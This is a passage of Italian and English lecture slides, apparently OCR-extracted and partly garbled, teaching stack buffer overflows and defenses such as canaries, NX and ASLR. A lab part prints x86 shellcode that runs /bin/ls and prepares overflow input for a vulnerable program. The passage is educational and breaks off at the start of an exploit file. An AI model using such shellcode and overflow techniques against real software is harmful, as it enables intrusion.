

 $\square$  Se  $*$  s = "hacked" □L'istruzione strcpy(b,s); □altererà lo stacksovrascrivendo l'indirizzo di ritorno

□Per cui la prossima istruzione eseguita sarà quella all'indirizzo 'd' => 0x64







□Siamo in grado di redirigere il flusso di esecuzione del codice, ma come possiamo eseguire il codice malevolo?

**Dove inserirlo?** 

□Possiamo inserirlo nello stesso Buffer

$$
Oxeb0x1f0x5e0x890x760x080x31\nESEGUIRE
$$
\n
$$
Oxcb0x1f0x5e0x890x760x080x31\n0xc00x880x460x070x89...
$$





□Siamo in grado di redirigere il flusso di esecuzione del codice, ma come possiamo eseguire il codice malevolo?

Dove inserirlo?

□Possiamo inserirlo nello stesso Buffer







### *INJECTION ED ESECUZIONE DI CODICE «ARBITRARIO»*

- □ Siamo in grado di redirigere il flusso di esecuzione del codice, ma come possiamo eseguire il codice malevolo?
	- Dove inserirlo?
- □ Possiamo inserirlo nello stesso Buffer



### *INJECTION ED ESECUZIONE DI CODICE «ARBITRARIO»*

- □ Siamo in grado di redirigere il flusso di esecuzione del codice, ma come possiamo eseguire il codice malevolo?
	- Dove inserirlo?
- □ Possiamo inserirlo nello stesso Buffer



# *SHELLCODE*

- □ E' la stringa, iniettata dall'attaccante in un'area di memoria della vittima
	- Consente di sfruttare la vulnerabilità di BoF
	- Contiene il codice binario da eseguire sulla macchina target
		- Va preparata opportunamente evitando, ad esempio, caratteri '0' poiché, essendo iniettata tramite un puntatore a stringa, la stringa verrebbe spezzata dal carattere '0' interpretato come terminatore
	- Contiene l'indirizzo del codice binario da sovrascrivere al Return Address
	- Contiene una sequenza di istruzioni NOP (NOP Sleed) usata come padding tra il codice iniettato e il punto dove inserire il nuovo Return Address
- □ E' tipicamente usata in fase di detection per riconoscere codice malevolo
- □ Può essere riutilizzata per sfruttare varie vulnerabilità a patto di modificare la lunghezza del padding





□Lo Stack Overflow è uno dei possibili attacchi di BoF ma non l'unico:

- **Heap Overflow**: sforare i limiti di un buffer allocato dinamicamente con l'obiettivo di sovrascrivere la «virtual function(method) table» per redirigere il flusso del programma vittima
- **Format String Vulnerability**: usa il comportamento delle stringe di formato per determinare un buffer overflow





- □ Validazione dell'input: il programma può validare la stringa immessa evitando caratteri anomali (esadecimale), sequenze anomale, ma soprattutto verificando che la lunghezza dell'input non superi la lunghezza
	- while (!(buf[i++]=getch()) && i < buf\_len);
- □ Uso di funzioni «safe»
	- strcpy-> strncpy(source, dest, len), strcat -> strncat, ...
	- Prestazioni peggiori, comportamento che può indurre altri problemi (es. Non aggiungono il terminatore)
	- Possono essere esse stesse usate in maniera da portare al BoF
- □ Safe libraries (ad esempio libsafe): sono librerie che presentano versioni modificate e "sicure" delle normali funzioni
	- **Consentono di ricompilare codice già esistente**
	- Possono essere dinamiche (riuso complete del codice)





□Aggiunta di dati (canary) allo stack per identificare lo smash dello stack

Operata dal compilatore



□Esistono tre approcci diversi: Terminator, Random, Random XOR

□Esistono varie implementazioni:

- **StackGuard e ProPolice per Gcc**
- Microsoft Visual Studio abilita i Canary mediante l'opzione /GS per il compiler





- □ **NX** (No eXecute) Bit: il sistema operativo può segnalare che una porzione di memoria (pagina) è «non eseguibile» cosicché quando il registro prossima istruzione punta ad un indirizzo nella pagina, si ha un errore
	- **L'area che contiene buffer dati deve essere non eseguibile**
	- Richiede supporto HW: Intel usa il nome **XD** bit (eXecute Disable); AMD usa la dizione **Enhanced Virus Protection**
	- Deve essere supportata dal SO: Linux, da kernel 2.6.8, e Windows, da XP SP2, la supportano
- □ Address space layout randomization (**ASLR**)
	- La posizione di alcuni elementi chiave della memoria è randomizzata (es. indirizzo dello stack e dell'heap)
	- **In Linux ASLR** introdotto con kernel 2.6.12, migliorato con le patch PaX (PIE – Position Independent Executables) e ExecShield
	- Windows Vista e Windows Server 2008 hanno ASLR abilitato di default, ma solo per alcuni elementi specificamente compilati per essere ASLR enabled







#### **LAB 1**

- $\blacksquare$ *Demostrating a simple BOF*
- $\blacksquare$ *Understanding Shellcoding*
- ‐ *This is meant to understand single elements, later we will have more practical examples*



- $\Box$  The exploitation of a BOF vulnerability is highly depended on both the architecture and the OS where the vulnerable application is running
	- The code in these transparences may not properly run as it is
- $\Box$  The code has been tested on an Intel Centrino 32bit (1 word = 4 bytes) architecture running Slackware 11 OS with a 2.4.31 kernel version



### *THE VULNERABLE.C PROGRAM*



**27**







## *WHAT EXACTLEY HAPPENS:*

#### *GCC –S VULNERABLE.C ; CAT –N VULNERABLE.S*







The IP is automatically saved (by hw) on the stack then the invoked function

i) save the FP (ebp) on the stack;

ii) updates the FP with the SP (esp) value;

iii) reserve space for the local variables

#### Note:

ESP is increased of 88 bytes as the compiler align the stack 16 bytes. The array is 80 bytes , 4 bytes is the pointer in argument To align to 16 bytes the compiler adds 4+8 additional bytes





# *PREPARING THE "MALICIOUS INPUT"*

- $\Box$  80 bytes to fill the buffer, 8 bytes for allignement purpose, 4 byte to store the  $FP = 92$  =>The saved IP starts at 92
- $\square$  The buffer can be used to store the malicious code
	- **The shellcode (45 byte) operates by executing the Is command (more on** that later) char shellcode $[] =$
	- "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
	- $\mathcal{L}_{\mathcal{A}}$ "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
	- $\blacksquare$  "\x80\xe8\xdc\xff\xff\xff/bin/ls";

 $\square$  So the input string will be:

FITNESS





### *THE EXPLOITING PROGRAM: EXPLOIT.C*

```
#include <stdio.h>
#include <string.h>
#include <unistd.h>
#include <stdlib.h>
